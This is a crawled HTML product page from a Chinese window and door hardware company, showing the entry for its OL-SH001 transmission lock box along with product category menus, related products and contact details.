

--- FILE ---
content_type: text/html
request_url: http://www.cnouli.cn/cn/content4_137.htm
body_size: 3380
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="瓯力五金(OULI五金)-我们是一家具有二十几年门窗五金生产经验的企业,是一家研发传动锁盒OL-SH001, U-PVC, 隔热断桥门窗及铝、幕门窗五金配件的企业，目前主要开发平开窗、上中下悬窗、推拉门窗等U-PVC、 隔热断桥门窗及铝、幕门窗五金配件。" />
<meta name="keywords" content="瓯力五金,OULI五金" />
<title>传动锁盒OL-SH001-瓯力五金有限公司</title>
<link rel="stylesheet" type="text/css" href="/Templates/template3/style/css.css" />
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<!--[if IE 6]>
<script type="text/javascript" src="/Templates/template3/style/png.js"></script>
<script type="text/javascript">
	nsz.fix('body img');
</script>
<![endif]-->
<body>
<div id="header">
	<div id="top">
<a href="/cn/" name="瓯力五金有限公司"><img src="/Templates/template3/style/000.jpg"></a><h2>OULI  欧力五金</h2>
	</div>
	<div id="head_bottom">
		<div id="bot">
			<div id="nav">
							<ul>
				<li><a href="/cn/">首  页</a></li>
									<li><a href="/cn/page_1.htm">公司简介</a></li>
									<li><a href="/cn/category2.htm">产品展示</a></li>
									<li><a href="/cn/category52.htm">新闻动态</a></li>
									<li><a href="/cn/category53.htm">工程案例</a></li>
									<li><a href="/cn/page_54.htm">在线留言</a></li>
									<li><a href="/cn/page_55.htm">联系我们</a></li>
									<li><a href="/cn/page_68.htm">加盟</a></li>
									<li><a href="/">英文</a></li>
								</ul>
			</pk>
			</div>
			<div id="search">
				<form action="/index.php/content/Search" method="get">
					<table cellpadding="0" cellspacing="0">
						<tbody>
							<tr>
								<td><input id="input" maxlength="150" name="query" onfocus="this.value=''" placeholder="search something..." size="35">
								<input value="search" type="image" src="/Templates/template3/style/search.jpg" id="sear"/>
								<input type="hidden" value="1" name="siteId">
								<input type="hidden" value="4" name="modelId">
								</td>
							</tr>
						</tbody>
					</table>
				</form>
			</div>
		</div>
	</div>
</div>
<div id="ban"></div><div id="wrapper">
	<div id="contain">
		<div id="left">
	<div id="pro_left">
		<h2>产品展示</h2>
		<script type=text/javascript>  
		<!--   
		var LastLeftID = "";   
		  
		function DoMenu(emid){   
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){   
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
		-->  
		</script> 
		<dl class="category">
												<dd class="dalei"><a href="/cn/category57.htm"  onmouseover="DoMenu('ChildMenu57')">门窗五金推存配置</a>
											<ul class="collapsed"  id="ChildMenu57">
															<li class="xiala"><a href="/cn/category58.htm" title="铝合金门配置">铝合金门配置</a></li>
															<li class="xiala"><a href="/cn/category59.htm" title="铝合金内开内倒配置">铝合金内开内倒配置</a></li>
															<li class="xiala"><a href="/cn/category60.htm" title="铝合内平开配置">铝合内平开配置</a></li>
															<li class="xiala"><a href="/cn/category61.htm" title="铝合外平开配置">铝合外平开配置</a></li>
															<li class="xiala"><a href="/cn/category62.htm" title="铝木内开内倒配置">铝木内开内倒配置</a></li>
															<li class="xiala"><a href="/cn/category63.htm" title="幕墙上悬窗配置">幕墙上悬窗配置</a></li>
															<li class="xiala"><a href="/cn/category64.htm" title="塑钢内开内倒配置">塑钢内开内倒配置</a></li>
															<li class="xiala"><a href="/cn/category65.htm" title="塑钢平内开配置">塑钢平内开配置</a></li>
															<li class="xiala"><a href="/cn/category66.htm" title="塑钢上悬配置">塑钢上悬配置</a></li>
															<li class="xiala"><a href="/cn/category67.htm" title="推拉系列配置">推拉系列配置</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/cn/category72.htm"  onmouseover="DoMenu('ChildMenu72')">家装系列产品</a>
											<ul class="collapsed"  id="ChildMenu72">
															<li class="xiala"><a href="/cn/category73.htm" title="传动杆系列">传动杆系列</a></li>
															<li class="xiala"><a href="/cn/category74.htm" title="合页系列">合页系列</a></li>
															<li class="xiala"><a href="/cn/category75.htm" title="甲子方钢执手系列">甲子方钢执手系列</a></li>
															<li class="xiala"><a href="/cn/category76.htm" title="甲子内开拨叉执手系列">甲子内开拨叉执手系列</a></li>
															<li class="xiala"><a href="/cn/category77.htm" title="简欧双色执手系列">简欧双色执手系列</a></li>
															<li class="xiala"><a href="/cn/category78.htm" title="简欧歪把系列">简欧歪把系列</a></li>
															<li class="xiala"><a href="/cn/category79.htm" title="铰链系列">铰链系列</a></li>
															<li class="xiala"><a href="/cn/category80.htm" title="门锁系列">门锁系列</a></li>
															<li class="xiala"><a href="/cn/category81.htm" title="配件系列">配件系列</a></li>
															<li class="xiala"><a href="/cn/category82.htm" title="锁盒系列">锁盒系列</a></li>
															<li class="xiala"><a href="/cn/category83.htm" title="歪把执手系列">歪把执手系列</a></li>
															<li class="xiala"><a href="/cn/category84.htm" title="氧化执手系列">氧化执手系列</a></li>
															<li class="xiala"><a href="/cn/category85.htm" title="子弹方钢执手系列">子弹方钢执手系列</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/cn/category20.htm"  onmouseover="DoMenu('ChildMenu20')">铝合金五金配件</a>
											<ul class="collapsed"  id="ChildMenu20">
															<li class="xiala"><a href="/cn/category21.htm" title="传动锁盒">传动锁盒</a></li>
															<li class="xiala"><a href="/cn/category22.htm" title="大门插销">大门插销</a></li>
															<li class="xiala"><a href="/cn/category23.htm" title="滑撑系列">滑撑系列</a></li>
															<li class="xiala"><a href="/cn/category24.htm" title="滑轮">滑轮</a></li>
															<li class="xiala"><a href="/cn/category25.htm" title="铝合金合叶">铝合金合叶</a></li>
															<li class="xiala"><a href="/cn/category26.htm" title="铝合金隐形铰链">铝合金隐形铰链</a></li>
															<li class="xiala"><a href="/cn/category27.htm" title="门锁系列">门锁系列</a></li>
															<li class="xiala"><a href="/cn/category28.htm" title="推拉">推拉</a></li>
															<li class="xiala"><a href="/cn/category29.htm" title="月牙锁">月牙锁</a></li>
															<li class="xiala"><a href="/cn/category30.htm" title="执手">执手</a></li>
															<li class="xiala"><a href="/cn/category56.htm" title="门板扣">门板扣</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/cn/category38.htm"  onmouseover="DoMenu('ChildMenu38')">塑钢五金配件</a>
											<ul class="collapsed"  id="ChildMenu38">
															<li class="xiala"><a href="/cn/category39.htm" title="传动器系列">传动器系列</a></li>
															<li class="xiala"><a href="/cn/category40.htm" title="角部铰链系列">角部铰链系列</a></li>
															<li class="xiala"><a href="/cn/category41.htm" title="塑钢合页系列">塑钢合页系列</a></li>
															<li class="xiala"><a href="/cn/category42.htm" title="塑钢滑轮系列">塑钢滑轮系列</a></li>
															<li class="xiala"><a href="/cn/category43.htm" title="塑钢门锁系列">塑钢门锁系列</a></li>
															<li class="xiala"><a href="/cn/category44.htm" title="塑钢隐形铰链">塑钢隐形铰链</a></li>
															<li class="xiala"><a href="/cn/category45.htm" title="塑钢执手系列">塑钢执手系列</a></li>
															<li class="xiala"><a href="/cn/category46.htm" title="月牙锁系列">月牙锁系列</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/cn/category37.htm"  onmouseover="DoMenu('ChildMenu37')">配件系列</a>
											<ul class="collapsed"  id="ChildMenu37">
															<li class="xiala"><a href="/cn/category49.htm" title="传动铝条">传动铝条</a></li>
															<li class="xiala"><a href="/cn/category50.htm" title="连接件配置">连接件配置</a></li>
															<li class="xiala"><a href="/cn/category51.htm" title="配件">配件</a></li>
													</ul>
					
					</dd>
							
		</dl>
	</div>
</div>		<div id="middle">
			<div id="location"><p>当前位置：<a href="/cn/">首页</a> 》 <a href="/cn/category21.htm">传动锁盒</a> 》 <a href="/cn/content4_137.htm">传动锁盒OL-SH001</a></p><h1>传动锁盒</h1></div>
			<div id="show_page">
				<h1 class="H1">传动锁盒OL-SH001</h1>
				<div class="hit">
					发布者：<span class="fontco">admin</span>&nbsp;&nbsp;&nbsp;&nbsp;
					发布时间：<span class="fontco">2015-06-05</span>&nbsp;&nbsp;&nbsp;&nbsp;
					点击数：<span id="pk_hits"></span>
				</div>
				<span class="imgcenter"><img src="/upload/20150605/143013744225.jpg" alt="传动锁盒OL-SH001-欧力五金"/></span>
				<div class="imgcenter"><p style="text-align: center"><img src="/upload/20150605/1433485818477609.jpg" title="传动锁盒OL-SH001-1.jpg"/></p><p><br/></p></div>
				<div id="up_down"><span class="color-font">上一个产品：</span><a href="/cn/content4_136.htm" title="传动锁盒OL-SH002">传动锁盒OL-SH002</a><br /><span class="color-font">下一个产品：</span><a href="/cn/category21.htm" title="传动锁盒">传动锁盒</a></div>
				<div id="related_product">
				<h2>相关产品</h2>
								<ul>
										<li><a href="/cn/content4_136.htm" title="传动锁盒OL-SH002"><img src="/thumb/20150605/142957065044_227-165.jpg" width="227" height="165" alt="传动锁盒OL-SH002-欧力五金"/><h3>传动锁盒OL-SH002</h3></a>
					</li>
										<li><a href="/cn/content4_135.htm" title="传动锁盒OL-SH003"><img src="/thumb/20150605/142940050707_227-165.jpg" width="227" height="165" alt="传动锁盒OL-SH003-欧力五金"/><h3>传动锁盒OL-SH003</h3></a>
					</li>
										<li><a href="/cn/content4_134.htm" title="传动锁盒OL-SH004"><img src="/thumb/20150605/142924497312_227-165.jpg" width="227" height="165" alt="传动锁盒OL-SH004-欧力五金"/><h3>传动锁盒OL-SH004</h3></a>
					</li>
									</ul>
				
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '21','137');
    });
</script>
<div id="footer">
	<div id="foot">
		<p>
						<a href="/cn/">首&nbsp;&nbsp;页</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/page_1.htm">公司简介</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/category2.htm">产品展示</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/category52.htm">新闻动态</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/category53.htm">工程案例</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/page_54.htm">在线留言</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/page_55.htm">联系我们</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/page_68.htm">加盟</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/">英文</a>
							</pk>
		<br/>
		Copy Right @2015&nbsp;&nbsp;瓯力五金有限公司&nbsp;&nbsp;All rights reserved. <a href="/sitemap.xml" target="_blank">站点地图</a>
		<br/>友情链接：</p>
	</div>
</div>
<div id="float_left">
	<table cellpadding="0" cellspacing="0" align="center" width="100%">
		<tr>
			<td height="131" align="center"><img src="/Templates/template3/style/pic03.jpg" /></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">技术支持：</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">外贸销售QQ：</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">国内销售QQ：</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="60" align="center"><span id="tel_name">全国服务热线</span><span id="tel_num">13968980866</span></td>
		</tr>
<tr>
			<td height="100" align="center"><img src="/Templates/template3/style/erwm.jpg"><br />微信二维码</td>
		</tr>
	</table>
</div>
<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!-- End lian Code --></body>
</html>
